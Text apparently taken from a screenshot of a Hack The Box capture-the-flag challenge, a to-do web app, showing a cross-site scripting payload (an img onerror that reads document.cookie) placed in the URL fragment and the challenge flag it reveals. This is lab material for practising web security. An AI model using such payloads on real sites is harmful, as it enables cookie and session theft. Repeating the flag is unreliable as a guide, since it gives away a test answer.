 2Do — Mozilla Firefox
2Do
46.101.32.158:31795/#task=<img src="" onerror=alert(document.cookie)>
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
To-Do List
<img src="" onerror=alert(docu
Add
Next Task:
HTB{pur3ly_cl13n7_51d3}
OK